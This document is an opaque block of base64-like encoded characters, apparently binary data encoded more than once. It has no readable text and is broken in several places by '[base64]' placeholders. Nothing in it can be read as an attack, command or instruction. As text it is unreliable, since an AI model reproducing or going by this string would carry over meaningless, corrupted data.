t3nDmsKgwqDDocOow6bCvV5mQcKAC8KAw6VcJMKiwqPCisKQPsOldMOFwpTCvng9w4FIw5TDscK6BcOhPmbCh8O2wrFBw5/[base64]/CtX3DqD/[base64]/VzfCmmB1OhHCrsKuw69ZwpIDY8OWwo9YwrrCm8Oqw5EJwpTDoMKHwr/ClFjCgBMKwobClTbCuwZBQGRdLVI7wo0/HsOywqAqw7tlwrPCshLDpUsXBG1Fw7nCtMO5GSk3woLDtMKNw4PDv8OEJDnCtsKdTG7CszTDgUPDt8Ohw6rDrRR1wrA7YxJJKsKvDm/DgXQqXC7DoMOCwojDnMKWLTbDusO1w6EHBMKjw5jDlcOlw4/CqcKaaMOSwrhVwqk9wrPCj8OswpzDg8KLwqDDh8Kyw4jCvWNqJyTCo8OuQ8KFOkFPwrZcw6XCisKRw4HDhyvCvMKGwoDDnQ51KE5QL2PCoFHDosOhw41+wqRbEMK1wqnCtsOEw6MEw4Rfw5w0wqB5w6ZEDMO7GsKHEMOPT8K+woUsVsOiZsOSwr/DoX3CnMOxLyHCr8OIw7c5wphGcWxUdQPCnn1Dwq/CjMOgUG0nwqjCng3DunsYQ8KLR3JQYyc7FMKreWtZPsOVN8OSW0PDssOQRWDCksKXwqtPZ2XClsKiwpDDvUXDqlvDll18w5LCvMKiAMOuecKEIljDiMOKPcOrwqvCjEnCrwt4wq/CkMKJw4XCnXbDgSzDsMOlP8KRMGdAb8Kxw4jDpsKQwoYEw6vDocO9J8OUw752wolGcDzDqMK4w5c8VxBswphaLBjCrwPCkgnCgklHw7oJY8KKwqDDvwxpwqFqB0/DrzjCu8KEHU9Yw6AOWsKnwq41VMK6w50cA3bCsGjDrDNFwpzDnsKdw4Evw7dzBQXDk8KZw73DvAtmwo7CrHzDl8O+HyQAw4FXccKSwrRyV8OXLcKWBcK6wq/Co8O6wqo0ZcOXw757CRXDiHwMJn3DgyxjXsKrEsOGEzYbw7ZbwrbDrsObdcKtw5LDkMOMX8OvccO0AsK1wqrDpWXDrAcachA/[base64]/Dp8O8w59CMMKlw69+Q8OSXCTCk1DCh37Cmh3CoBzCkCdjX8O3dsOAw6M8IhoQTsKgwqrCnWoqUcKZw6ZwH8KVH8Ocwrclwq4LwpIqw7/[base64]/DqXAjwr9vw4PDqgNzNcKPwo/DpsOTMcKtw5cfAXNUa8Obwr7DhwzDpiHDl8Obf29nwpw/wqBLXMK0TxDChsOmw7PCnHTClER8w4HDi0bDl3rDhRhMwpPDnMOlwqRZw58gT8KzHHzCmMKrGMOUwrPDpyEfwp7DgsKuDi8Ef8OhPDoYTsOARVrDmMKdw7jDtE5mDj4bw6/Cq8Oew5JOwrfDg1XCqhs7w7jCvRVgwpwOCBU2aWPCo8Kww5/Dq8KWw503AAHCkj52wrlZCMKXT8K8wpfCjCQAbjfDjk/[base64]/BH3CmMOyXx0HQsOcEcOVw4tzPV/DmXgQKSVywp9Gw7E8QcOnIcOIw7HCsCLCiEZUZ3TDoTfDj8K5GMKQPDc1w7ENJRTCtEhewqcxw5rDosKsOWrCkFTCg8KrEcKOKMOKw7oyRcO4B8K2a2fDuSxXAcOkwo7CuwA9w6fDkMOWfsKZQMKiICxbwoxQwr54w5VcfSVBIRPCpQTCmMK3ChNKwo/Ct8OiwrTDhzJyw6sfwrHDgirDqC0IwoLCgsODMcOnOsKYw5FEDsKrwrFCwqTCisKGTB4/WcOnMsO4w6PDp38ew7cywrPDtU3Cmkp3dsKsw6QzwqsvHkTDlMOOSADDmFtJTsKvOVLDgFzCmVXDl1ZMF8KkCsK1w7HDtMKYw5nDucKiZMK1w67Cnm3DjH/[base64]/[base64]/Cn8KUwpjDh8KxLz7Dk8OOw5N1ecOLw7bDtMKPw5gJSVbCrsK+USxgdVbDhMKaw7XDlcK6fhY/[base64]/wo3Dp1zDk8KqwopRIBfDgBNBwqpaBMOWw44fw7FNM03DkMO5KMOxw6RvbS1bw6LDs8OSPSzDjcO6wrvDrXPDvcK2KFgVw7dmw6UFSsOowpRHVn3DmwFyw5UkRcOCV1/CkRLCgj/CrWJkBcOtMMOJTMOQOMOwM8ORw5Enem56FWfCvcOWSALDocOaw7PDpRDCpcOGw459ACHDo3LCp39fwpYCVMKJRcOTwoFIDGkhFMKRwqFUE8KYTTHDuX/DqhUuJSEeR8Onw7tcKcOuwqASwoU2w7DCtApfwrh9YEXDkcOheMO/EiDDgExNOGvCqHbCjsK/[base64]/DhDfDlEQKw6rCqAshwpLDkMKQd8OZacKWa3vDq1zDjcOoKsORw5J6wovCgsOIwpHCsDhtEcO6DVjCmlHCslzCmEjDt247wocTAsKvw7jDicK0wqhqfUjCn3kCMn7DqcO5YsK6WjhOwpEgXMOiMcOvwo/ClsKzKjHDjsKtwqvDiTdFwqPCnMKdC8OOeMKbLhvCqsOoMcOSfxEYw64QwrfCtsOKI8OOZsOywoLCoj3CnnUCw5zDjAnDpDpnwpfCpBYJw7lXbWQcw6QZw6p9HUvCnxTDpcK4wrPDpj/CvMKFNMO3G1NhDcKuHsOfwqfDrV3Cq8OKNMKKKzLCgcKZwprDrMK7JhDCisOudMKlw6BZwqjDjMOTwoPDvMOtZA/Cr1HCvsKDw7QnwqbCscKKMCouI3NVw6nCnkxdGSnChVpJwobDr8Kjwqg4C8OWw5p0wr91wqEyRgDCj8KRwrBYbcKPw51xW8KAwqQ5wp/ChQBoHcKuwrvCkMO1w7hywqjDhz7DvX4OJTsVcGvDrsKBw45jQhgSw4LDncKZw6DCjkDCicOwcG8nwpDDvmEvBsKQw6vDvMOJU8OHHcOPwqTDolcbO07Dlx/DpsOSwr7DnGLCnMOWE2HCk8KFw7U/WHXCoEzDqA3DnzvChDQmw43Dm2ZWcmAzcMKdcEY3Vy7CscKMYXJVWcOFRsK4wr0aw6oSZcKrXiwyw7bCnsOybE/[base64]/w7nCjSvDtFXCj8Ofw45vw61RI8KTwqjCsgHDqETDn1jDpQvDpG7CnFjDuCgrZHXDjAojaThzMsKPZBHDvcO5w6jDoMKQwrhkw4F2w5LDjVPCikVQccKFEhU0aCPCm8O+Fz/DocOXwr/DgBVFLXXCrsKswrFuasKEwrgpwoo1YMOKSQphEsODw6l3b1Viw7ccQ8OpwrcIw4liNcOeQzjDscOdw4Uxw4PDjcOKJcKUwoRtR8KCb3/[base64]/wrvClkPCpcKoBMKIWkNrPjfDvsOlw6zDskDCgg/[base64]/CpD7CnsOlwppHwrttCcOiAsKPdcKwcsOlw7HCscO4w4TCv3pHw5YhKlV1UQg8JsKQXcKfPMKXQsONZC8owoM1w4DChMKERMOjUsKNwr8VBcOEwoUDw5zCiMOqwq5Pw4E9woDDgD0ZYC3DhcO2JsK3w7/DkMK7NsK0VsO4LFrDgcKOw7fCgDtRwqLDkMOiGcOqw5I2BsOKw7fCkCJAeXkuwqsZUVjChk5Iw73Dk8O/wrQQw5/DtsO3wpnCq8KEAW/ChEnCtQLDhcK8w71/[base64]/woPDmgcXw65Hw4/[base64]/[base64]/ChMOZw4jCp3txHsKebHDCjy4Nw5zCmcKeQ2QIWMOYw6UYw4wNVwrDpsOpDMK4EhrDvETDosKiwoRQaFh6WGlXwoQCwpgpw4LDs8KBw4vDiSvCmyUKaMOew4YldwvCtsO1wpRiJzFJwpwRd8OnUizCqRoew7TDmi7CvUIVdGENMyDDhBQ2wo/DmMOTJilSE8KywodIa8KWw6rDiU4ZCEEzUMORQsKSwpnDp8ONw5oSw6zDiQvDp8Kmwrgjw5V2w7cNWGjDplA2w7TDrm/[base64]/CqsO3w5vCvcKOw61XHHcpCsOSPVA4wo7DgcOYKsKUBsKNQcKkw53CuiojOMOFcsO3w7Ztw4TDnDvDhAzDv8KFw47CimsBYcKNFBpdIgLDlMO6wrkMw47Cq8KAewrClgcCIMORw7lYw7wQwqtkwoXDtMK7bnPDisKuwq/ClmPCkcK/F8Ogwrwzw7DDuivDq8KlbsKnGWVtOMOBwoHDvmJdYcKjZsOKwoVfR8OoFCc+KMKtBcOaw4/DmghDNU0Nw7bDhcKYZF3CrsKowqfDugXCjVfDjw7ChgE1woHDqMKpw73DrTMQBDAMwpZ9O8KWwqBcw67DmwrDgFDDulRrCSLCvMKAwpfDmsORRHPDg1bCmibDlHXCrMOvYsKcFsKuwoNqAMOfw5ZmTcOuwqMXWsK0w4Q1ZClLekrDq8KiFz3Dlz/CsmXChTDCoXsyL8K0elc2w5vDvMOzw4k/wpkPGMOaBiPDmX7ClcKrw692RV7DisOxwog8cMO1w5nDsMKeTMOLwovCgyImwo7Cj2VmP8OSwrnCm8OTI8K7H8OLw5QifcKHw7hzZcOkwqHDqWvChsOEBX7CvMKrcMOYKsKdw7LDtsOHYAzDgsOkwpLCj8O4dMKawonCssOaw4tZw4whKzsRw4ACYh8sGA/CnGbDj8OuQMOAZcOmw5hIN8OBCcONw51Mwq/Dj8KdwqjDnFHCtcOYCcO3UQtRPRfDjsOLB8OCw4LDlMKxwoMow7HDpBtgBU3DhA0cQFw2E38kw5olOMOAwpFmLgPDkBPDjsOgwq5Twr1nFcKINRDDmwEtfMKaJR9bw6/DssKTYsK+b2tcw5h8E1HCisONeiHDmjpXw6/CmsKqw4Ifw7fDk8KxacO/[base64]/MSzCvcKxwqrCpsKew5DDoQMNXEwgw4tFw6/DhcKtwpBVJ8OAwo7DsyVewqjCrnHCrBbDqMKjw6kPwrcaY25Gw7JqGcKzwo8tZXPCoRbCv0hdw49Dw5dEFVLCpEDDmsKTwqZKBsO2wpTCtMOIXydSw4dBYjNmw5gIHMKsw6VywphMwr81csKpM8KIwpxNSxhjV23CsTAwPW/[base64]/wqkoW13Cv1EnwpRGO8K2wopqJ8OBfQ7DjjhJwqk5w5nDqGNsw55DJ8OacWbCuQ/[base64]/Du8ORwpnCqMOcf8OsbV0wF8KlcVrDp8OSwqoGTTRPP0/Cm8Orw6LDkTNrw45vw5AfbjbCh8OCw4LCpsKuw7xZbcOCw7XDilfDvsOwHxYow4fDv3Q+RMOWwrcZwqIeE8KqOA9kUGJfw7RbwpbCvAQDw7PCh8K/CzzDjcKsw7HCo8OXwoDCvMOow5ZKwp0Ew6DDn3Few7XDs1MTw6XCicKgwqk+w5jCjwF8wpXClHzCqcKJwo4Iw5E7WMOvGz5hwprCmy7Cim3Dv3PDlHzCgsKxBXdZwpEEw6/CmznCtMOqw5kiwoptPMOHwrvDl8KUwofDuSEMwqfDpcOjDiIbwoTCvgp5Rm17w7PCv0w5EEnDkwjCr3TDh8OIwqrDkXXDhWTDjMOLf1cNw6bCpMKQw5bCgcORVMKPwo0KSyHChjQ6woDDt3QvU8OOYMK7VCPCvcOUDsOGf8KFwqh5w5DCmH/CosKSVMK+PcK7wqklCMOEwrRGw5zDq8OYa0UKWsKMw7A6ccKNdmzDp8Oewqp9XsOZwoPCpDjCryEewoUvwqVTZcKdf8KGPFbDgHhEKsO/wofDtsOCw4jDssKqwoLCnBbCrGPDn8K7wrXCmsKKw4DCvTfDvcK5L8KDT0DCj8OcwpXDnsO/[base64]/[base64]/[base64]/Cl8Kuw782w6cZw64qYcKhe3lLwofDj8KMwoLChcOAwqPDkS/CpH3DvMKawr5KwrLCrsKBUsKKwrtiX8OzwqPCoDsaMcK6woIKw74Hwr/Dn8KSwqdHN8O7DcKgwrvDlX/CsWLDlGd4QiYjKkTClMKKFcOrDmBoFmDDiSNTJQ8mwr4WU1bDsio+LCTDsDAlwoNhw5l1HcKTOcOfwoLDosOxZcKGw60nDDccYcKJwoTDscO3woUdw4k8w7HDtMKCbcOfwrdGZsKdwqQ7w5PCpcOxw5BHIsK/JsO8c8O6w54Cw614w7YGwrfCry9Iw6/CqcKlw5ljBcKqGD/ChcKacSHCrFTCjsO6wp7DlHYNwrfCmsKGEcOOb8KHwr8sWSB/w5HDusKow4VTchTDhMKRwoPDhkMhwqHDt8KjWVzDqMOSMDrCrsOMLhPCm2wwwo7CmR/DnkZ2w6NEZsK+CH55wpzDmMORw47DrsKnw5bDq3p8DMKCw5fCl8KOO1NKw4vDqX8Tw6rDllQRw7TDksOFEnnDg2/DlMKQIFxSwpbCssOvw6F3wpbCmcOMwoVzw7rCtcK4LkgHYANKdsK2w7XDsXw1w7QJQEvDosO3OsKjHsOifxhowp7DtBpkwq/CkR/DhsOEw5MPQMOPwqwkZcKVScK7w5IVw5zDosKpQ1PCqsKKw7PCk8OywqnCp8K8cxY3w54SeFvDscKGwrnCicOLw6bDnsO4wpXCtXDDggJlwrXDusKuMxBENgjCniNswrrDhMORwo3DqDXClcKNw6JXw4/[base64]/Uk3DsMOUQMObAsOdPsKiwqMiP0R6ZGjCoyPDtUlIwoLDviNTVMKBw6LDgcKSwrlHw6NFwrzDrMKLwprCk8OiC8Kzw6zCjcKJwrwIeDDCvcKbw73Ch8OyHHvDq8O/[base64]/ClMKEXcKkwoMHwoBpGWI8w40QT8Kqw54zPFIww5sEw6TDl1rCv8KqEWg+w5vDtBFODMKzwoPDsMKEw6fCim7Dq8OCWQxOwqfDiH1xP8O4wqJtwoXCt8Ktw5A/w6srw4XDslNNVGjDisOWNlVow7vCoMKuOQF/wrTCqXPCjwIzAxHCsi4BOhrCul3ChyZgQmPCisK/w5PCnhPCv2QNC8OYwoc0FMOSwootw5rCu8OBNglEw77CrV7CiQfDi3fCogYqUMOgB8OKwq8Ew6vDghFwwpvCr8KSw73CkSjCoxcQPhHCq8OOw7YfNR1ODMKBw5fDrDzDhhR9fRvDkMOfw5vClsOzBsOXwrDCqBM2w7hsdnsQDnvDjMOxKcKDw6R6w63CiQfDhk/[base64]/FTHDuMOLScOCw78+w5hGwpUVKi1zw7BFw5x0EcKNF1tfwoXDtsOxw7HDucKCbALDuCTDqiLDuELCvcKUMMONMwvDncOsLsKpw4tWHwjDgkXDgjnCqRccwqDCqiQewrvCmsK5wq9cwpQtLlnDpcKPwpgiB3kDccK/[base64]/[base64]/DtxnCucOSw5LCvHJGBMOww5fDnHIbCljCiXYZw6I8UsOBw5pMWT/DtcKhS04Yw6hSUsO5w4zDocKWB8K0asKuw4DDv8K4FxZLwrdDc8KQcsOtwpfDm2nDqMOtw5vCtys3cMOEPifCoR9Jw4trcy1IwrvCvwkZw7HCvMKiw40xWMKfwrrDgcKgO8OFwrHDv8OiwpzCnR7CtXpxZkTDmsKkCVxfwr/DocKOwoxGw6LCiMOVwqvCkk5NU2Mjwq8RwrDCuDc2w6A/w48uw5bDgcOnXcKEasK5wpPCtcKrwrHCo2Z6w6nCjsOKByIpH8K+DCnDkzbCjRfCpsKNYcKxw57Do8OdU0/ClMO9w7Y5A8KKw43DiVHDqsKpNW/DjmnCjhnDp2/Di8OYw6x7w4DCmR7DgHMawrJfw7hVLMKEdsKcw5VTwqBtwpfCoA7CrlUpwrjCpQnDjA/DiTlSw4PDqMKkw48ETi3Cr03CksOqwoJkwonDpMKSwpfDhE3CocOTwprDkcOuw7ZIMR/Cr3fDvQEdFkHDo1h7w4w9w4rCpGPCl0PCu8KBwo3CpSoPwpTCp8K7w4wUbMOIwpkUG0/DmGcAT8KAw7AKw4/Cv8O7wqHCu8OrJyrDncOjwqLCrDfCu8KKEMK+w6zDicKqwpzCrws7O8K5YGkpw6NfwrRwwpc9w7Afw4zDn0FRBMO5wrNSw7VdNkoewpHDuUrDgsKgwrTCiWDDm8Oww6nDn8O3Um5vGVJGEE0FFsO3w67Dm8K/w5BNLlQiMsKiwr0mQH3DoW9ETlrDmBpJPXg9wpjDh8KGOT16w4pAw4FhwprDjUDDocOJT2LDm8OEw5NNwq0ZwpUNw6DCugxoIsK/Z8KEwp90w649I8O1bih7HUbDiSbDhMOQwpHDnVFjw4/Cjl3DlcK/GGvClMKndsOXwo5EC0HDtyUUZm/[base64]/OyYpDsKswo/CiAXDqcKvwp3CoSguDxYcaDt8w70xw6LDglJ3wozDhA3CqUvDhcOMBcOnH8KXwq5bQwfDhsKsdWvDnsOew4PDkDvDh2Q7woHCiSgOwoXDghrDi8OLw4gbw4rDisOYw6h5wp4OwpZkw6o1d8KZCsOaHxXDvMK5A30NfsK7w74iw7HDqFzCih5qw4/Cv8O0w6k8GMO8MnjDi8Owc8O+XSrCjHDDq8KUdjw0LADDs8OhVEHDgcOSwoTDtizCsULCksKSwrh2GQYPC8OnYlxDw6l8w7JrCcOMw79ddHvDnsOdw7HDrMKfesO+wqtWAzfCtQrDgMKpWsKpw5TDpcKMwoXCqcO+wrPCuUZrwrQiI3nClhpLWTHDkDvCk8K8w6/DhVYkwpZaw5wEwqczSMKyScOfPjDDicK1w6Z9EmNsdMOudTh+fcONwrVrVMKtL8OTaMKQTC/DuHBaEcKdw4RHwqPDsMOpwpjDocOSEgQiwqwaD8OrwpbCqMONI8K6KMKww5Bdw5dFwrPDsmrCi8KVGz0BKUfCum3CvGZ9WWY5BSXDlEnCvHfDrcOUBRAvfcOawozDoUvCixnDssKSw63CjcOqwqEUw4hMGinDvHjCh2PDmhTDnlrCtcOTGMOhC8Kdw4/Ct2FtFSPCrMOIwq8tw7xLWCjDrDE+BCpCw4pgPz9fw5pkw4TDsMONw416QMKIw6FtN1h3VgzDrsKeHMKTRcOvcjZ2wohyKsKTEWt1w7tLw4AbwrfDusKewpwEVi3DnMKew5TDtwtwEXNsMsKAME3Co8Kaw4V5IcKQWWNKScK/XMKdwrM7Lz8ERsORHXrDqgTDm8K3w5PCpMORQsOPwqAdw5HDmsKdQAnCncKoL8OffwFWccOVBmnCoTo4w7bDvwTDiGXCugHDvDbCtGYXwrnDhDrCicOmNx8OLcORwrZIw7kFw6/Doh5/w5dKNMKHcSfCr8OUG8O0XkXCixPDvk8kOy4BKMOfLsOIw7Q9w4RRN8OLwprDh08wNkjDpsK6wo97McODBjrDlsKIwoPCs8KmwrBaw4lTHnphKmPCkCTCkl7Dk3vCqsOwfcOxdcO4EH/Dp8O+S2LDqlhpTn/DosKLLMOUwoMUFnEST8OVNsOrw7cRUMKFwqLDkm4KQRnCnCEIwrAawqLDkE7DjjFCwq5JwqLCkHjCncK+VMOAwoLCrCgKwp/DoVZsQcKHaGYWw69Kwp4qwo9fwpdLMMOzAMO/V8OVRcOCMsOYw7fDmFPCphLCpsKiwoHDgcKkYGHDljpZwpDCmMOcwq7DksK1ATptwqMGwrrDvC0ALMKcw6PCiCxIwplsw4hpeMOKwrnCsW5JU2hdEcKJJMO6woQZBcOccnPDlMOOFsOCEMOVwpldSsO6RsKKw5hFaU3CowHDvRF/wo9AfFfCpcKbSMKewok/TcODTMK8DXDCj8OjcsOQw7PCpcKrFXtqwp4KwozDqVAXw6/[base64]/[base64]/Cl8OcwpPDs8O+w5zCggBCF8Knw5gMewvCjsOGwocMNTIvw6DDjMOdNsOwwphSQDbDqsOhwoE/wrdGbMOdwofDp8KHwpTDg8OeTXfDk3lYMHPDi1BcVTwOXcOMwrt+PsOzFcKdSMOmw70qccOBwq4QPsK1YcKhQAUSw7fCrsOoXcOnVmIHesOTOsO9w5nCoWQfVCwxw4dawofDksOkw4E0JMO8NsOhwrYpw67CmMOzwqNeYcKKeMKaCi/CpMOvw4xHw4B9LjtkO8KDw70jw5QHw4Q+Z8Kcw4ouwolkbMKrPcOqwrxCwq7CtF3CtcK5w6vCsMOyMhwcd8OTa2rCtcKawosywqLCsMOjS8KIwq7CrsKQwoUjQ8OSw5EcZ2DDnHMuIcKmw6PDhsK2w5MzRSLDqR/DisKeWQvDgG1vbsOPf0XDq8O8ecOkM8ONw7JeYsO7w7LCjMOwwr3DpA5jMRXDoyshw61xw7QEQcKSwpHCgsKEw4IGw6DClSYJw4TCrMKpwp7CqHUtwqRAwoQXPcKBw4nCow7ClFvCmcOvZcKQw57Dh8O7DsOjwo/CkcOnwpEQw5RjckbDn8KtERZwwqHCt8OvwqDDqcKKwqlLwrTDk8O+wpISwrTCtsOJw6TCtsOXekoOby3CmMKlM8KBUhbDhD1qHmnCoSp4w73CjXLDk8OqwpJ4w7sLdhtHX8O5wo1zWlkJwo/DvRR4w4nDh8OZKTN/[base64]/w7EnCcKkJgPCusKWwprCkTDCqMO1w4vCrcOXT8KLeAx5WcKjI3wBwqlaw7DDrTZ0w5NTw6kXHQDDu8KUwqM8P8KIw4/[base64]/DqsK7fsKnw6daw67DicOVAiNCYsODwobCtcOwbSgpUsO7wq1qwrnCt1bCqsOnwrFzcMKSfsOSNsKJwpTCosOVcml0w4oSw6QnwpfDk3bDh8OVTcOTw7XDqXk1wrN5w55rwot+w6HDv3rDvCnCjHkOwr/[base64]/CpnxawrEXwpx+w6ZpM2TCtcKOwrAeZCFycHkeegBSRMOVLRIwwoBwwq7ChcKuwoJIOjBaw687ChhZwq3CocO2F0LCo0daL8KtUC52fsKaw4fDh8O/woZdC8Kab1s8G8K0JsOBwoYMbMKuYQDCicKrwpHDncOmAMOXR3TDi8K0w4nDuzrDvMOcw4B/w4MIw5/[base64]/w5VKwoNLw5V5wp9VDEbDlG/DlybCs2MwdsKJQ3s7woMxw4DDiy7CgsOewpZKdMK6QQbDlTXCosK4bA/CoUvCt0YCS8OhBWciaA/DnsOHwp9JwrYpTcOcw6XCtF/[base64]/DusOgw5HDvGnDgMOoCEzCghjCvcOkwrAuFGgSwpNSw6Zuw6vCucO/w6TDrcK7V8OoKyYBw64Lw6Jewrsdw6rDh8OIcBHDqcKeYX/DkWvDhizDpMO1wrzCk8OQV8KpacOYw7w2MMKVLsKfw48mQ3jDslfDnMO+w5PCmgY6IsKlw6gCSmUxHyAzw5vCqlHDoEh+KnzDi0/[base64]/DhMOpHMKFwrcsw51Hw4PDtMK0w5olwq7Dh8OAwr53w6rCusKowqrCqcOgw71/LQPDnMOmWsKmwrLDqEs2wp/Dswcjw6g/w4RFCcOuw60BwqxGw7DCihhiwobChMOvdXjCkTVSMCMRw5VpLMKEc1UFwodsw6bDrsOvC8KsXMK7RSjDmMKoST7CusKsCnIiXcOQw47DvALDq04/NcKtaUXCj8KoQWIdTMOYwpvDmcOEFxJXwrrDmETDh8K5woLDksOKw448w7XCiyZ1w6dbwrdvw4AlZynCqMKDwpYzwr1iJEENwqwFN8OQw7jCiSBdIMOeV8KUPsOiw6HDl8KqMcKyMcKew77CpCfDgm7CuDHCl8K1wqDCp8KzI1XDqUZ/cMOJwqPCn2tGdiJ7a0RvYsO/wrllIAInJU1gwoIUw7klwo5dF8KBw7IzF8Oowo8qwp3Dg8KnPXcBHg/[base64]/Cnzo3LcKuYsKjw5vCrHEqcGzCkHplasKgHcKewqdROTDCpsO7G3gyAh5VHWFgKMOaYlPDlznCqXA/wqvCi3Atw6t0wpvCpl3DiDd3A1XDssOTQz3DuFkZwpvDuTPCh8OFDcKcMAdiwq7Dn0nCp2JVwqLDpcO3FcOQLMOvwo3DocOvUnlHEGzDtMOzFRfCrsKDMcKqU8KTaw3CpEQ/wqLDnifCkXjDkyJNwpnDisODwpvCmENYcMOqw7MvDx0CwoFPw58bHcKsw5sGwpcUDEBxwrZlZsKHw7/DjMOQwrUfCsOiw5XCiMOww6QtDRnCosK+G8KLUGzCnDklw7TDvSPCulVEwrjCsMOFKsOUNH7Cn8KPwqoMc8KRw67Diw0qwoIyBsOjVsODw6/DncO6FsKKwpNdDsO1F8OGEUxXwqvDpSPDgBHDnBfCm1jCmCFhfkVEfk9swoLDgMOcwq9bdsKOZ8Ktw57DoHPCmcKnwrYrW8KRY0phw6EMw59WMcOLDBUSw5U3LMOiQcOZQifCgzlcVsKzcH/[base64]/[base64]/Co1B7OzHCo8O9wrPDlzjCksOowpFRw4nDjRElw7zDkVQPIcKwIE/DiWzCjBDDhGbDiMK9w6cHHsKJScK8TsKJH8KZw5jCh8Krw7MZwotjw4U7cn/DlTHChcKzZsKBw6JVw6LCulbDjcKaX2kJJMKXM8KMLTHCpcOZa2cYa8OUwrZoPnPDmElDwo87dcKQMCkvwoXDuwzDu8OVwqc1F8KIw7DDiW41w4JXDcOwIgXCkn3DvEMtRQXCtsOCw5/DlDokRzELF8KlwpEHwpB6w5DDhncvDCHCkBHDncOJTTfDqsOxwrAxw5gSw5UdwoRMRsK6a2pFT8Ohwq7CqHUfw6XDpsOZwr5zVsKIJcOHw6c+wqLCjlTCpsKvw5/CscOBwp9jw5TDtsK/bjpPw5HCnsKVw50QX8O0bw8dw543PDfDvsOAwpYAWsOkKHpzw5/Dp2NSQ21jH8OuwrrDoQdHw6IqXsKCIMO1wrHDokPCjTfCt8OhT8OjFBDCosKowp3CvEkowrJuwrYsEsOyw4MbVxfCvUAPWidUVcKFwqDDth5pU3kswqrCpcKuTMOVwpnCv17DllvCj8OVwowOZRRYw7d7NcKjMcOaw5fDq1gWcMKKwoJta8Olwr/DqDzDq2zDm2sFacKtw6g6wol5wp1/[base64]/DicO4el5Sc8KjLsKYw5XDil5xwrbCsmrDvyTDrMOYwoEwX17CrcKSQlRxwrcpw7ltw7vCucOYCQIkwpLDvcKBw7QbEmTDnMOHw7jCo2pVw5fDt8KUMztFW8OtS8ONw5/[base64]/DvcK+aMOfwqFjw6rDiQswwoJuwo/[base64]/Du8OgdcKkc8OYw4DCkTTCjcKobiQYDmPCncKBcxQAFkAbAcK+w6zDvzbCnh7DqREWwokOwrHCmwbDly9fL8Kow67DuHPCo8KRLzfDgDh2wqzCncOVw5Q5wpMOd8OZw5HDuMKgLE5TSA/DjQELwq4PwqpmEcKJw67DjMOYw7s2wqMvXQRBSkjDk8KQIxnDmMO9dMK0aBrCv8K8w5nDt8OcFcOOwpwKVhEjwqvDpcKfQFLCoMKmw5HCjsO3wpMPP8KRYHkoIkpJDMOBfMKIaMOPBzrCgDnDncOPw5NuVj/Ds8Otw6/[base64]/CjcKaYjoowp7CnMOdw5lUUjnCnMOuw6IldMKXKzRSMMOdL2JRwpkhDcOwUTd8IsOewoJCCMOrGB/ClSgqwqdEwozDi8Klw5fCnijCisKWP8KfwrbClsK2JArDuMKww4LCsTHCtWc/[base64]/DvMOyw7RNwr7DhsO+a03DpXFdworCqxwSN0gNAsKTdMK9bTRew4XDjkFQw7jCrh5DO8KxN1bCksOgwrF7woxFwqx2w4/CvsKhw77DrgrCsxNBw4tnEcKYQVHDo8K+EMOMFC7DoAkZwrfCs0PCn8Oxw4rCk15dOjjCvsKmw640b8KFwqdAwp/DmhDDtzgqwpk2w5UjworDogRww4IIO8KoU0VGSAfDh8OiICXCgsO4wphLwqN2w77Cu8OCw5ANX8OtwrsMYz/DssKyw4gXw55/W8OVw4xED8Kaw4LCiTzCljHCm8OFw5Z2QVsSwrxmDsKyR1UjwqE3NsKPw5fCuURDH8KfAcKWSMK8MsOabjTDnHzDs8KxdsKFP09Ow7BTJC3Dj8KBwpwWesK1HMKhw77DviLDoT/CqgdOJsKqIcKSwqnCqHnCvwZHbyrDoE0mw7t3w4E8wrTCgDbCh8OaAQ/Ci8OXwr9mR8K+wpnDum3DvMOJwpAjw7FzWMKNNsOaBsKda8OtOcOxNG7CuE7CpMKgw6DCunzCrwBiw7Y3bHTDlcKDw4jCo8OWPUPDoB/[base64]/[base64]/CgMO3wpbCjcKPwr1gcMO3KkLDtV/Ds1ZPwqpaX8O+ej1rw54qwrbDmMOawoBtWU4Uw50bX1DCgsKzCDU3O05rURVrczYqw6NKw5fChDAfw7ZTw58AwqUsw6gxw7hnw7xvwoHCs1bCnzFbw5HCnkNLUT8aWmNjwpp6E0cmfVLCr8ONw4nDnn/[base64]/DhcKzblsWFDrCucKeZwnDpMOadcK0wo7CphplO8Kiw6V7BMOOwoRHbcOSIcKjcVUiwoPDq8OwworCoXMnw7lCwp3Cq2bDgsKiRAZKwotLwrgWIDLDuMOic0nCixcTwp5Gw4BDT8OzExkSw47CqcK0H8KNw7Buw4pKYDEwXDXDolskHcOnay/Dg8O4X8KYE3QtKMOOIMO4w5vDmhnDhsOxwp4Jw6hZLmZZw6nChgYea8OswpMcwqLCj8KqD2gXw6jDtzF/wp/DvBh5B0XClG3DnsOQSWN0w6fDpsOsw5E4wrPDuUrCgW3CvVzCp3s1DVLCkMOuw5NOJ8KPMCNYw5U+wq4xwqjDmCQmJcOjw7LDrMKxwozDpsKWfMKYNMOcJ8OYfsK4FMKtwo/CkMOJRsKwZ2FFw4/CpsKxNMKGa8OCYhLDgBTCh8OmwrjDk8OLMi8Tw4LCtMOCw6NTwpHCg8OcwrzDicKffUzDvkrDrkPDokPCo8KAGELDq00gcMOHw4Y4E8OadMOSwogEw67CkwDDjzYDwrfDncOGw49Ua8KYI2k8YcO/QlfCvTTDn8O6Rg4FdMKHFmQwwqcWcnfDvFIQbi7Cn8OLw6gqVX3Dp3rClFPDggo7w6dzw7PDhMKAwpvCksKRw6XDmWvCkcK/JWDCosO2L8KTwpImM8KoMMO1w4cCw4YgIz/DoA3CjnMGdcKBKm7Cnw7DiS4ZeS5Xw78Pw6Jbwp43w5/DsXHDisK5w6cKWsKjIUDChCECwqLDgsO8bXxZScODBcOaaH/DrMOPOCJhw5scCMKfScKIFFNGFcK9wpbCkQItw6ghwobDlyTCpAnCr2NVX27DuMO/wp3CpMKFNnzCn8OqahMVBHALw6XCkMK0R8KRKj7CnsOSGS9lUj4hw40Xf8OKwrTCg8OFwqNBesO6MkguwpbCnQdgbMKpwo7Cs1QqYSN9w5PDoMOmKsO3w5bCowQ/McKbX17Dj3PCpWYqw5AvN8OUXsO2w6vCkD7Dgls3SsOzwopFdsKmw67CpMKcwrlXOGAIwpfCtcOyfUpYZT/CgzYudcKCX8KnKVF5w7/DpA7Dh8KKLsK2XsKYZsO1DsOKdMOZwrVfw485CjXDnh4KO2HDgAHDpBNLwqUqCjJDSCQiH03CtMKfQMOLBcKTw7LCoTrDoQjDrcOcwovDpS1Rw6jCr8OKw4ocBsKbdcOHwpPCninCowrDkmwqZMOxM3DDryosKcK2w5pBw4RcSsK8RhwHw5HCvxEzZkY/w4TDisKVAxTCjMOdwqTChcOZw6s7KlZ/[base64]/Dh8KMwq